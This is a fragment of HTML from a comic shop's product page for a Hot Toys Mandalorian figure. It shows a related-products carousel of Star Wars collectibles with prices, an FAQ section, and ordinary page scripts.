                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="boba-fett-deluxe-version-quarter-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/boba-fett-deluxe-version-quarter-scale-figure-by-hot-toys">
                                <img alt="boba-fett-deluxe-version-quarter-scale-figure-by-hot-toys" id="image_id_bb72ce63-6e98-4bca-b789-4d06a8b565c8" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/bb72ce63-6e98-4bca-b789-4d06a8b565c8.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="boba-fett-deluxe-version-quarter-scale-figure-by-hot-toys" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/boba-fett-deluxe-version-quarter-scale-figure-by-hot-toys">

                                        Boba Fett (Deluxe Version) Quarter Scale Figure By Hot Toys
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  675.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_bb72ce63-6e98-4bca-b789-4d06a8b565c8" href="javascript:AjaxAddToCart('bb72ce63-6e98-4bca-b789-4d06a8b565c8',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="boba-fett-deluxe-version-quarter-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/boba-fett-deluxe-version-quarter-scale-figure-by-hot-toys">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="night-trooper-ahsoka-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/night-trooper-ahsoka-sixth-scale-figure-by-hot-toys">
                                <img alt="night-trooper-ahsoka-sixth-scale-figure-by-hot-toys" id="image_id_109f82bc-8677-4783-8cd7-2f987ae05ce1" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/109f82bc-8677-4783-8cd7-2f987ae05ce1.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="night-trooper-ahsoka-sixth-scale-figure-by-hot-toys" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/night-trooper-ahsoka-sixth-scale-figure-by-hot-toys">

                                        Hot Toys - Star Wars - Night Trooper (Ahsoka) Sixth Scale Figure
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  250.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_109f82bc-8677-4783-8cd7-2f987ae05ce1" href="javascript:AjaxAddToCart('109f82bc-8677-4783-8cd7-2f987ae05ce1',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="night-trooper-ahsoka-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/night-trooper-ahsoka-sixth-scale-figure-by-hot-toys">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="captain-enoch-ahsoka-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/captain-enoch-ahsoka-sixth-scale-figure-by-hot-toys">
                                <img alt="captain-enoch-ahsoka-sixth-scale-figure-by-hot-toys" id="image_id_75f715ec-73dd-4f85-8963-7618521c163c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/75f715ec-73dd-4f85-8963-7618521c163c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="captain-enoch-ahsoka-sixth-scale-figure-by-hot-toys" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/captain-enoch-ahsoka-sixth-scale-figure-by-hot-toys">

                                        Hot Toys - Star Wars - Captain Enoch (Ahsoka) Sixth Scale Figure
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  295.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_75f715ec-73dd-4f85-8963-7618521c163c" href="javascript:AjaxAddToCart('75f715ec-73dd-4f85-8963-7618521c163c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="captain-enoch-ahsoka-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/captain-enoch-ahsoka-sixth-scale-figure-by-hot-toys">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="captain-vaughn-sixth-scale-collectible-figure-star-wars-the-clone-wars-hot-toys-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/captain-vaughn-sixth-scale-collectible-figure-star-wars-the-clone-wars-hot-toys-">
                                <img alt="captain-vaughn-sixth-scale-collectible-figure-star-wars-the-clone-wars-hot-toys-" id="image_id_918362c2-3ca6-4723-8226-f77315ee7b60" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/918362c2-3ca6-4723-8226-f77315ee7b60.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="captain-vaughn-sixth-scale-collectible-figure-star-wars-the-clone-wars-hot-toys-" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/captain-vaughn-sixth-scale-collectible-figure-star-wars-the-clone-wars-hot-toys-">

                                        Captain Vaughn Sixth Scale Collectible Figure - Star Wars The Clone Wars (Hot Toys)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  255.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_918362c2-3ca6-4723-8226-f77315ee7b60" href="javascript:AjaxAddToCart('918362c2-3ca6-4723-8226-f77315ee7b60',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="captain-vaughn-sixth-scale-collectible-figure-star-wars-the-clone-wars-hot-toys-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/captain-vaughn-sixth-scale-collectible-figure-star-wars-the-clone-wars-hot-toys-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="star-wars-imperial-praetorian-guard-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-imperial-praetorian-guard-sixth-scale-figure-by-hot-toys">
                                <img alt="star-wars-imperial-praetorian-guard-sixth-scale-figure-by-hot-toys" id="image_id_518978c5-7246-47d7-b8f1-34c27721e45a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/518978c5-7246-47d7-b8f1-34c27721e45a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="star-wars-imperial-praetorian-guard-sixth-scale-figure-by-hot-toys" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-imperial-praetorian-guard-sixth-scale-figure-by-hot-toys">

                                        Star Wars Imperial Praetorian Guard Sixth Scale Figure By Hot Toys
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  255.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_518978c5-7246-47d7-b8f1-34c27721e45a" href="javascript:AjaxAddToCart('518978c5-7246-47d7-b8f1-34c27721e45a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="star-wars-imperial-praetorian-guard-sixth-scale-figure-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-imperial-praetorian-guard-sixth-scale-figure-by-hot-toys">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="cobb-vanth-star-wars-sixth-scale-figure" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/cobb-vanth-star-wars-sixth-scale-figure">
                                <img alt="cobb-vanth-star-wars-sixth-scale-figure" id="image_id_8731a622-0e7d-4344-a345-57a371d6040e" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8731a622-0e7d-4344-a345-57a371d6040e.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="cobb-vanth-star-wars-sixth-scale-figure" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/cobb-vanth-star-wars-sixth-scale-figure">

                                        Cobb Vanth - Star Wars Sixth Scale Figure
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  310.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8731a622-0e7d-4344-a345-57a371d6040e" href="javascript:AjaxAddToCart('8731a622-0e7d-4344-a345-57a371d6040e',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="cobb-vanth-star-wars-sixth-scale-figure" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/cobb-vanth-star-wars-sixth-scale-figure">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="star-wars-vintage-3-3-4-inch-bb-echo-action-figure-cs" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-vintage-3-3-4-inch-bb-echo-action-figure-cs">
                                <img alt="star-wars-vintage-3-3-4-inch-bb-echo-action-figure-cs" id="image_id_4ba63c9d-022d-461e-95c9-4f5c17d1172b" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4ba63c9d-022d-461e-95c9-4f5c17d1172b.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="star-wars-vintage-3-3-4-inch-bb-echo-action-figure-cs" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-vintage-3-3-4-inch-bb-echo-action-figure-cs">

                                        Star Wars Vintage 3-3/4 Inch Bb Echo Action Figure Case
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  14.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_4ba63c9d-022d-461e-95c9-4f5c17d1172b" href="javascript:AjaxAddToCart('4ba63c9d-022d-461e-95c9-4f5c17d1172b',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="star-wars-vintage-3-3-4-inch-bb-echo-action-figure-cs" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-vintage-3-3-4-inch-bb-echo-action-figure-cs">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="greedo-star-wars-sixth-scale-figure" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/greedo-star-wars-sixth-scale-figure">
                                <img alt="greedo-star-wars-sixth-scale-figure" id="image_id_aac73e74-b6df-4975-88c0-410e5161c0e3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/aac73e74-b6df-4975-88c0-410e5161c0e3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="greedo-star-wars-sixth-scale-figure" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/greedo-star-wars-sixth-scale-figure">

                                        Greedo Star Wars Sixth Scale Figure
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  300.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_aac73e74-b6df-4975-88c0-410e5161c0e3" href="javascript:AjaxAddToCart('aac73e74-b6df-4975-88c0-410e5161c0e3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="greedo-star-wars-sixth-scale-figure" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/greedo-star-wars-sixth-scale-figure">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="dark-trooper™-sixth-scale-figure" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/dark-trooper™-sixth-scale-figure">
                                <img alt="dark-trooper™-sixth-scale-figure" id="image_id_d0d881b5-6364-45bf-84f8-69320b84e95c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d0d881b5-6364-45bf-84f8-69320b84e95c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="dark-trooper™-sixth-scale-figure" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/dark-trooper™-sixth-scale-figure">

                                        Hot Toys - Star Wars - Dark Trooper (The Mandalorian) Sixth Scale Figure
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  270.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_d0d881b5-6364-45bf-84f8-69320b84e95c" href="javascript:AjaxAddToCart('d0d881b5-6364-45bf-84f8-69320b84e95c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="dark-trooper™-sixth-scale-figure" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/dark-trooper™-sixth-scale-figure">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="kuiil™-blurrg™-sixth-scale-figure-set-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/kuiil™-blurrg™-sixth-scale-figure-set-by-hot-toys">
                                <img alt="kuiil™-blurrg™-sixth-scale-figure-set-by-hot-toys" id="image_id_f83fa8c7-141a-467f-98d5-6fc8451d42e8" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f83fa8c7-141a-467f-98d5-6fc8451d42e8.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="kuiil™-blurrg™-sixth-scale-figure-set-by-hot-toys" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/kuiil™-blurrg™-sixth-scale-figure-set-by-hot-toys">

                                        Kuiil™ & Blurrg™ Sixth Scale Figure Set By Hot Toys
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  565.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f83fa8c7-141a-467f-98d5-6fc8451d42e8" href="javascript:AjaxAddToCart('f83fa8c7-141a-467f-98d5-6fc8451d42e8',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="kuiil™-blurrg™-sixth-scale-figure-set-by-hot-toys" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/kuiil™-blurrg™-sixth-scale-figure-set-by-hot-toys">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="scout-trooper-speeder-bike-16-set-ht" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/scout-trooper-speeder-bike-16-set-ht">
                                <img alt="scout-trooper-speeder-bike-16-set-ht" id="image_id_67e8241c-bf4c-4023-862e-43998d426713" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/67e8241c-bf4c-4023-862e-43998d426713.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="scout-trooper-speeder-bike-16-set-ht" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/scout-trooper-speeder-bike-16-set-ht">

                                        Scout Trooper & Speeder Bike 1:6 Set- Star Wars Hot Toys (RotJ)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  525.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_67e8241c-bf4c-4023-862e-43998d426713" href="javascript:AjaxAddToCart('67e8241c-bf4c-4023-862e-43998d426713',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="scout-trooper-speeder-bike-16-set-ht" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/scout-trooper-speeder-bike-16-set-ht">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="captain-rex-ahsoka-sixth-scale-figure" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/captain-rex-ahsoka-sixth-scale-figure">
                                <img alt="captain-rex-ahsoka-sixth-scale-figure" id="image_id_d397aafe-66a6-46b0-b398-cef4780591dc" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d397aafe-66a6-46b0-b398-cef4780591dc.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="captain-rex-ahsoka-sixth-scale-figure" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/captain-rex-ahsoka-sixth-scale-figure">

                                        Hot Toys - Star Wars - Captain Rex (Ahsoka) Sixth Scale Figure
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  290.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_d397aafe-66a6-46b0-b398-cef4780591dc" href="javascript:AjaxAddToCart('d397aafe-66a6-46b0-b398-cef4780591dc',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="captain-rex-ahsoka-sixth-scale-figure" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/captain-rex-ahsoka-sixth-scale-figure">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys" cost at Beyond Comics - Frederick?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys" at Beyond Comics - Frederick is USD $245.00.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys&quot; is associated with the Star Wars brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys" is  Hot Toys.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys&quot; is Science Fiction.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys" falls under the category of Action Figures.</p>
                </div>
            </div>
        </div>
        



</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys cost at Beyond Comics - Frederick?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys at Beyond Comics - Frederick is USD $ 245.00."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys is associated with the Star Wars brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Hot Toys the publisher of The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys is Science Fiction."
    }
    },
    {
    "@type": "Question",
    "name": "What category does The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys falls under the category of Action Figures."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys are . The cover artist is ."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys is ."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/beyondcomicsfrederick/Products/the-mandalorian-axe-woves-sixth-scale-figure-by-hot-toys" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="the-mandalorian-axe-woves-sixth-scale-figure-by-hot-toys" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/beyondcomicsfrederick" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
